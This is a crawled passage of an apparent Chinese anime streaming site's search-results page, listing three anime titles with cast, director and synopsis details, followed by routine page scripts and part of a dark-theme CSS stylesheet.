                <div class="module-item-pic"><a href="/vodplay/14645-1-1.html" title="立刻播放终将成为你"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220606-1/91eb3fd6d55c60161eb41dd22bc7942c.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="终将成为你">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/14645.html" title="终将成为你">已完结</a>
                <h3><a href="/voddetail/14645.html" title="终将成为你">终将成为你</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/1.html" title="日本动漫" class="tag-link"><span class="video-tag-icon">
                                        <i class="icon-cate-dy"></i>
                    日本动漫</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2018.html" target="_blank">2018</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E5%8A%A0%E8%97%A4%E8%AF%9A--------.html" target="_blank">加藤诚</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-----%E6%B8%A1%E9%83%A8%E5%91%A8--------.html" target="_blank">渡部周</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-----%E5%AE%88%E7%94%B0%E8%89%BA%E6%88%90--------.html" target="_blank">守田艺成</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-----%E7%BE%BD%E5%A4%9A%E9%87%8E%E6%B5%A9%E5%B9%B3--------.html" target="_blank">羽多野浩平</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E9%AB%98%E7%94%B0%E5%BF%A7%E5%B8%8C------------.html" target="_blank">高田忧希</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%AF%BF%E7%BE%8E%E8%8F%9C%E5%AD%90------------.html" target="_blank">寿美菜子</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E8%8C%85%E9%87%8E%E7%88%B1%E8%A1%A3------------.html" target="_blank">茅野爱衣</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%B8%82%E5%B7%9D%E5%A4%AA%E4%B8%80------------.html" target="_blank">市川太一</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E9%87%8E%E4%B8%8A%E7%BF%94------------.html" target="_blank">野上翔</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%AF%BA%E5%B4%8E%E8%A3%95%E9%A6%99------------.html" target="_blank">寺崎裕香</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%B0%8F%E5%8E%9F%E5%A5%BD%E7%BE%8E------------.html" target="_blank">小原好美</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%AD%E5%8E%9F%E9%BA%BB%E8%A1%A3------------.html" target="_blank">中原麻衣</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90------------.html" target="_blank">森奈奈子</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%B0%8F%E6%9D%BE%E6%9C%AA%E5%8F%AF%E5%AD%90------------.html" target="_blank">小松未可子</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">　　小糸侑（高田忧希 配音）是一名平凡的女子高中生，也是朋友们心目中的“好好先生”，可只有她自己心里明白，每当自己面对别人付出的感情时，都会感到巨大的隔阂。喜欢帮助别人也并不是因为自己天性如此，只是不</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/14645-1-1.html" class="btn-important btn-base" title="立刻播放终将成为你"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/2382-1-1.html" title="立刻播放日本沉没2020"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://pic.okzyw.xyz/upload/vod/20230911-1/9ffd551aab94ce6a50fd295b7b612dde.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="日本沉没2020">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/2382.html" title="日本沉没2020">已完结</a>
                <h3><a href="/voddetail/2382.html" title="日本沉没2020">日本沉没2020</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/1.html" title="日本动漫" class="tag-link"><span class="video-tag-icon">
                                        <i class="icon-cate-dy"></i>
                    日本动漫</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2020.html" target="_blank">2020</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E6%B1%A4%E6%B5%85%E6%94%BF%E6%98%8E--------.html" target="_blank">汤浅政明</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E4%B8%8A%E7%94%B0%E4%B8%BD%E5%A5%88------------.html" target="_blank">上田丽奈</a><span class="slash">/</span><a href="/vodsearch/-%E6%9D%91%E4%B8%AD%E7%9F%A5------------.html" target="_blank">村中知</a><span class="slash">/</span><a href="/vodsearch/-%E4%BD%90%E4%BD%90%E6%9C%A8%E4%BC%98%E5%AD%90------------.html" target="_blank">佐佐木优子</a><span class="slash">/</span><a href="/vodsearch/-%E5%AF%BA%E6%9D%A3%E6%98%8C%E7%BA%AA------------.html" target="_blank">寺杣昌纪</a><span class="slash">/</span><a href="/vodsearch/-%E5%90%89%E9%87%8E%E8%A3%95%E8%A1%8C------------.html" target="_blank">吉野裕行</a><span class="slash">/</span><a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90------------.html" target="_blank">森奈奈子</a><span class="slash">/</span><a href="/vodsearch/-%E5%B0%8F%E9%87%8E%E8%B4%A4%E7%AB%A0------------.html" target="_blank">小野贤章</a><span class="slash">/</span><a href="/vodsearch/-%E4%BD%90%E4%BD%90%E6%9C%A8%E6%A2%85%E6%B2%BB------------.html" target="_blank">佐佐木梅治</a><span class="slash">/</span><a href="/vodsearch/-%E7%9B%90%E7%94%B0%E6%9C%8B%E5%AD%90------------.html" target="_blank">盐田朋子</a><span class="slash">/</span><a href="/vodsearch/-%E6%BB%A8%E9%87%8E%E5%A4%A7%E8%BE%89------------.html" target="_blank">滨野大辉</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">故事以2020年东京奥运会之后的日本为背景，通过“极普通的家庭故事”，讲述了在日本逐渐沉没的情况下，面对终极选择的人们的现实生活。</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/2382-1-1.html" class="btn-important btn-base" title="立刻播放日本沉没2020"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/15142-1-1.html" title="立刻播放机甲拳击"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220329-1/daab83c7f01a0beca041ef4fbd7e4641.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="机甲拳击">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/15142.html" title="机甲拳击">已完结</a>
                <h3><a href="/voddetail/15142.html" title="机甲拳击">机甲拳击</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/1.html" title="日本动漫" class="tag-link"><span class="video-tag-icon">
                                        <i class="icon-cate-dy"></i>
                    日本动漫</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2018.html" target="_blank">2018</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E6%A3%AE%E5%B1%B1%E6%B4%8B--------.html" target="_blank">森山洋</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-----%E5%9C%9F%E5%B1%8B%E5%BA%B7%E9%83%8E--------.html" target="_blank">土屋康郎</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-----%E5%92%8C%E7%94%B0%E9%AB%98%E6%98%8E--------.html" target="_blank">和田高明</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-----%E5%92%8C%E7%94%B0%E5%8D%93%E4%B9%9F--------.html" target="_blank">和田卓也</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-----%E8%97%A4%E6%9C%AC%E4%B9%89%E5%AD%9D--------.html" target="_blank">藤本义孝</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-----%E8%97%A4%E6%9C%AC%E6%AC%A1%E6%9C%97--------.html" target="_blank">藤本次朗</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-----%E5%8F%A4%E8%B0%B7%E7%94%B0%E9%A1%BA%E4%B9%85--------.html" target="_blank">古谷田顺久</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-----%E5%B1%B1%E5%86%85%E4%B8%9C%E7%94%9F%E9%9B%84--------.html" target="_blank">山内东生雄</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-----%E6%B3%89%E4%BF%9D%E8%89%AF%E8%BE%85--------.html" target="_blank">泉保良辅</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E7%BB%86%E8%B0%B7%E4%BD%B3%E6%AD%A3------------.html" target="_blank">细谷佳正</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E6%96%8B%E8%97%A4%E5%BF%97%E9%83%8E------------.html" target="_blank">斋藤志郎</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%AE%89%E5%85%83%E6%B4%8B%E8%B4%B5------------.html" target="_blank">安元洋贵</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90------------.html" target="_blank">森奈奈子</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E6%9D%91%E6%BF%91%E8%BF%AA%E4%B8%8E------------.html" target="_blank">村濑迪与</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E6%9C%A8%E4%B8%8B%E6%B5%A9%E4%B9%8B------------.html" target="_blank">木下浩之</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">　　将肉体与“齿轮技术”融合的究极格斗技——“MEGALO BOX”，将自己的全部赌在上面的男人们的热血战斗开始！ &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp;</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/15142-1-1.html" class="btn-important btn-base" title="立刻播放机甲拳击"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
            </div>
            <div class="module-footer">
      <div id="page">
        <a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90---------1---.html" class="page-number page-previous" title="首页">首页</a>
        <a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90---------1---.html" class="page-number page-previous" title="上一页">上一页</a>
                <span class="page-number page-current display">1</span>
                  <a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90---------2---.html" class="page-number display" title="第2页">2</a>
                      <a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90---------3---.html" class="page-number display" title="第3页">3</a>
                       <a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90---------2---.html" class="page-number page-next" title="下一页">下一页</a>
        <a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90---------3---.html" class="page-number page-next" title="尾页">尾页</a>
      </div>
    </div>
  <!-- 分页 -->
        
             </div>
         </div>
      </div>
</main>

    <footer id="footer" class="wrapper pd60">
	<p class="sitemap"><img src="/template/mxone/mxstatic/picture/logo.png" height="10">
		 		<a target="_blank" href="/label/about.html">关于</a><span class="space-line-bold"></span>
				<a target="_blank" href="/label/banquan.html">版权</a><span class="space-line-bold"></span>
		<a target="_blank" href="/label/help.html">投屏</a><span class="space-line-bold"></span>
		<a target="_blank" href="/label/live.html">直播</a><span class="space-line-bold"></span>
		 		<a target="_blank" href="/label/top.html">排行榜</a><span class="space-line-bold"></span>
				<a target="_blank" href="/map.html">MAP</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/index.xml">RSS</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Google</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/bing.xml">Bing</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/so.xml">so</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sm.xml">SM</a>
	</p>
	<p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p>
	    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=JJINiMYN2ppLSmhc&ck=JJINiMYN2ppLSmhc"></script></footer>


<div class="fixed_right_bar">
  <div class="mx-lrmenu">  
 <div class="ant-back-top dbicon" style="display:none;">
	 <i class="iconfont icon-a-zhiding5"></i>	
</div>
  <div class="dbicon">
<a id="numerous" href="javascript:;" style="color: #ffffff; font-weight: bold;"></a>  
<script src="/template/mxone/mxstatic/js/font.js"></script>
</div>
<div class="dbicon"  id="clothes" onclick="clothesChange();">
 
<i class="iconfont icon-a-yejian2"></i>
</div>
<div class="dbicon ly">
<a   href="/gbook.html" ><i class="iconfont icon-a-pinglun" ></i></a>
<span class="anchor-txt">留言</span>
</div>
</div>
<div class="moremeum">
	    <i class="iconfont icon-a-gengduo1"></i>
	</div>
</div>
<div class="mxonefoot">
		<a class="item" href="/">
    	<i class="icon-home size20"></i>
		<div class="grid-item-name" title="动漫库动漫-专注动漫的网站-免费在线观看动漫首页">首页</div>
		</a>
		 	
		<a class="item" href="/vodtype/1.html">
			              <i class="size20 icon-cate-dy"></i>
               		<div class="grid-item-name">日本动漫</div>
		</a>
			
		<a class="item" href="/vodtype/2.html">
			               <i class="size20 icon-cate-ds"></i>
               		<div class="grid-item-name">中国动漫</div>
		</a>
			
		<a class="item" href="/vodtype/4.html">
			                 <i class="size20 icon-cate-dm"></i>
                 		<div class="grid-item-name">短剧</div>
		</a>
			
		<a class="item" href="/vodtype/7.html">
			                 <i class="size20  iconfont icon-kongbaiwendang"></i>
               		<div class="grid-item-name">韩剧</div>
		</a>
			
		<a class="item" href="/vodtype/6.html">
			                 <i class="size20  iconfont icon-kongbaiwendang"></i>
               		<div class="grid-item-name">日剧</div>
		</a>
			
		<a class="item" href="/vodtype/3.html">
			                <i class="size20 icon-cate-zy"></i>
                 		<div class="grid-item-name">动漫电影</div>
		</a>
			
		<a class="item" href="/arttype/5.html">
			               <i class="size20 iconfont icon-zixun2"></i> 
                		<div class="grid-item-name">动漫资讯</div>
		</a>
		</div>

<script type="text/javascript">
    $("#clothes").on('click',function () {
        $(this).children(".iconfont").toggleClass("icon-rijianmoshi");
        $(this).children(".iconfont").toggleClass("icon-a-yejian2")
    });
 </script>

<div class="popup" id="note" style="display:none;">
	<div class="popup-icon"><img src="/template/mxone/mxstatic/picture/backhome.svg"></div>
	<div class="popup-header">
		<h3 class="popup-title">公告内容</h3>
	</div>
	<div class="popup-main">
		<p>打包了个app，简洁无广告</p>
<p>推荐下载app，更欢迎分享</p>
	</div>
	<div class="popup-footer"><span class="popup-btn" onclick="closeclick()">我记住啦</span></div>
</div>
 <!-- 弹窗公告-->
  
<div class="popup popup-notice none">
	<div class="popup-icon"><img src="/template/mxone/mxstatic/picture/backhome.svg"></div>
	<div class="popup-header">
		<h3 class="popup-title">域名列表</h3></div>
	<div class="popup-main">
		<p>
			<a><strong>dm.acgndmku.com</strong></a><br>
		   			</p>
	</div>
	<div class="popup-footer">
		<a href="/label/web.html" class="popup-btn-o">查看全部域名</a>
	</div>
	<div class="close-popup" id="close-popup"><i class="icon-close-o"></i></div>
</div> <!-- 网址-->
<!--新的-->
<script type="text/javascript">   
	document.onkeydown=function(){
	    
		var e = window.event||arguments[0];
		
	     	}
  </script>
<!--新的-->

<div class="shortcuts-mobile-overlay"></div>
<script src="/template/mxone/mxstatic/js/mxhtml.js"></script>
 <script src="/template/mxone/mxstatic/js/mxui.js"></script>
	 <!-- 底部广告位 -->
 <!-- 底部-->
<script>
  $(".mac_total").text('25');
</script>
 <script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e051b0794ad34fd293cb6b78a7d02614","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dm.acgndmku.com/template/mxone/mxstatic/css/mxhtmlblack.css
body_size: 2428
content:
/*觅知博客  www.98dou.cn*/
body {
	background: #16161a;
	color: hsla(0, 0%, 100%, .87);
}

a {
	color: hsla(0, 0%, 100%, .87);
}

#header::after {
	background: #16161a;
}

.search-box {
	background-color: #25252b;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 0 0 0;
}

.module-item-text {
	color: hsla(0, 0%, 100%, .6);
}

.module-item-content {
	background-color: #16161a;
}

.module-item-style.video-tag a {
	background-color: #25252b;
	color: hsla(0, 0%, 100%, .6);
}

.module-item-style {
	color: hsla(0, 0%, 100%, .6);
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.page-number {
	background-color: #25252b;
	color: hsla(0, 0%, 100%, .6);
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background-color: #1C1C20;
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff;
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	background-color: #25252b;
}

.ac_bg,
.ac_hot,
.ac_items {
	background-color: #25252b;
}

.search-tag a {
	color: hsla(0, 0%, 100%, .6);
}

.module-tab-item.selected {
	background: #ff2a14
}

.border-top::after,
#footer::after,
#friendlink::after {
	background-color: #25252b;
}

.library-box::after {
	background-color: #32323c;
}

.library-item.selected {
	background-color: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.library-stat {
	color: hsla(0, 0%, 100%, .6);
}

#footer {
	background-color: #16161a;
	color: hsla(0, 0%, 100%, .6);
}


.drop-content-box {
	background-color: #25252b;
}

.list-item-title strong {
	color: hsla(0, 0%, 100%, .6);
}

.drop-tips {
	color: hsla(0, 0%, 100%, .6);
}

.icon-clear {
	color: hsla(0, 0%, 100%, .6);
}

.drop-content-items::before {
	border-bottom-color: hsla(0, 0%, 100%, .6)
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #25252b;
}

.drop-content-items li a:hover {
	background-color: #16161a;
}

.page #header {
	background: #16161a;
}

.popup {
	background: #25252b;
}

.popup::after {
	background: #16161a;
}

.popup-title::after {
	background: #32323c;
}

.handle-more-drop .block-name {
	color: hsla(0, 0%, 100%, .6);
}

.handle-more-drop .block-name strong {
	color: hsla(0, 0%, 100%, .6);
}

.handle-more-drop .btn-block-o i {
	color: hsla(0, 0%, 100%, .6);
}

#report-popup::after {
	background: #25252b;
}

.report-content {
	background: #32323c;
}

.block-box-content {
	color: #000;
}

@media (min-width: 1239px) {
	.video-player-handle .drop .drop-content-items::before {
		border-top: 8px solid #25252b;
	}
}

@media (max-width: 559px) {
	.view #header {
		background: 0 0;
	}
}

.box {
	background: #25252b;
}

.video-info-itemtitle {
	color: hsla(0, 0%, 100%, .6);
}

.video-info-aux .tag-link:first-child {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link {
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.view .video-info .page-title {
	color: hsla(0, 0%, 100%, .6);
}

.video-info-aux .tag-link a {
	color: hsla(0, 0%, 100%, .6);
}

.box::before {
	background: rgba(37, 37, 43, .1)
}

.box::after,
.box::before {
	background: rgba(37, 37, 43, .5)
}

button.share-btn {
	color: #333;
}

.module-player-list {
	background: #25252b;
}

.module-blocklist a {
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.module-player-tab .module-tab-item.selected {
	background: #32323c
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
}

.video-serial {
	border: 3px solid #32323c;
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.search-stat h2 {
	color: hsla(0, 0%, 100%, .6);
}

.module-tab-item small {
	color: hsla(0, 0%, 100%, .6);
}

.module-search-item {
	background: #25252b;
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #25252b;
	color: rgb(225 225 226 / 92%) !important;
}

.search #header {
	background: 0 0;
}

.article-content b::after {
	background: 0 0;
}

.article main::after {
	background: 0 0;
}

.grid-item i {
	background: #32323c;
}

.grid-more-link {
	color: hsla(0, 0%, 100%, .6);
}

.btn-block-o i {
	color: hsla(0, 0%, 100%, .6);
}

.module-row-info:nth-child(odd) {
	background: #32323c;
}

.module-row-title p {
	color: hsla(0, 0%, 100%, .6);
}

.module-row-info a {
	color: hsla(0, 0%, 100%, .6);
}

@media (max-width: 559px) {
	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 100%);
	}

	.module-tab-drop .module-tab-item.selected {
		color: #fff;
	}

	.view .mobile-play:before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 80%, #25252b 100%);
	}

	.module-player-tab .module-tab-name {
		background: #25252b;
		color: hsla(0, 0%, 100%, .6);
	}

	.sort-list .module-tab-name {
		background: #25252b;
	}

	.sort-list .module-tab-name i {
		color: hsla(0, 0%, 100%, .6);
	}

	.video-subtitle {
		color: hsla(0, 0%, 100%, .6);
	}

	.module-tab .module-tab-items {
		background: #25252b;
	}

	.module-sorttab .module-blocklist a {
		background: #32323c;
	}

	.sort-list .sort-button {
		color: hsla(0, 0%, 100%, .6);
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		background: rgba(37, 37, 43, .62);
	}

	.module-tab-drop .module-tab-item {
		background: #32323c;
		color: hsla(0, 0%, 100%, .6);
	}

	.module-sorttab .module-blocklist a:hover {
		background: #16161a;
	}

	.play #header {
		background: #000;
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		background: #25252b;
	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		background: #32323c;
	}
}

@media (max-width: 1239px) {

	.player-box-side,
	.player-info {
		background: #16161a;
	}
}

@media (max-width: 899px) {
	.module-bg {
		background: 0 0;
	}

	.play #header {
		background: #000;
	}

}

.bottom-line:after {
	border-bottom: 1px solid #25252b !important;
}

.form-control {
	border: 1px solid #32323c !important;
	background: #25252b !important;
}

.btn-default {
	border: 1px solid #25252b !important;
	background: #25252b !important;
	color: hsla(0, 0%, 100%, .6) !important;
}

.btn-primary {
	color: hsla(0, 0%, 100%, .6) !important;
}

.nav-head>li.active>a,
.nav-tabs>li.active>a {
	border-bottom: 2px solid #32323c !important;
	color: hsla(0, 0%, 100%, .6) !important;
}

.top-line-dot:before {
	border-top: 1px solid #25252b !important;
}

.mxone-vodlist__text.striped .striped-head,
.mxone-vodlist__text.to-color li:nth-of-type(odd) {
	background-color: #25252c !important;
}

.top-line:before {
	border-top: 1px solid #25252b !important;
}

.mobile-open .search-box .cancel-btn {
	background: none !important;
}

.split-line {
	background-color: #32323c !important;
}

.newsbg {
	background: #25252b !important;
}

.badge {
	background-color: #32323c !important;
}

.mxonefoot {
	background: #16161a;
	border-top: 1px solid #25252b;
}


.bgys {
	background: #16161a !important;
}

.search-cupfox {
	background: #25252b
}

.search-cupfox::after {
	background: #666;
}

.homepage .header-bg {
	background: #16161a;
}

@media (min-width: 899px) {
	.homepage .header-bg::after {
		background: #10101a;
	}
}

.homepage .header-content .search-box {
	background-color: #25252b;
	box-shadow: 0 0 0 0 !important;
}

.homepage .nav-search .search-cupfox::after {
	background: #25252b;
}

a.text-list-item {
	color: rgba(0, 0, 0, .68);
}

.mxone-modal__content {
	background: #25252b;
}

.user-title {
	color: hsla(0, 0%, 100%, .87);
}

@media (max-width: 559px) {
	.homepage .nav-menu-search i {
		color: #fff;
	}

	.nav-menu-item.selected span {
		color: hsla(0, 0%, 100%, .87);
	}

	.nav .nav-menu-item span {
		color: hsla(0, 0%, 100%, .87);
	}

	.header-content::after {
		background: #16161a;
	}

	.sort-list .module-tab-name i:after {
